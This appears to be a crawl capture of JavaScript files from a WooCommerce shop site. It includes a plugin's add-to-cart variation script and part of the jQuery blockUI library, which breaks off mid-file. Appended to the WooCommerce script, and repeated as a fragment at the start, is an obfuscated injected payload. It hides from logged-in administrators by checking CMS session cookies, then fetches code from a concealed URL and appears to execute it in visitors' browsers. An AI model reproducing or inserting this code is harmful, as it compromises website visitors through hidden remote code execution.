l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6
body_size: 21354
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6
body_size: 16230
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var 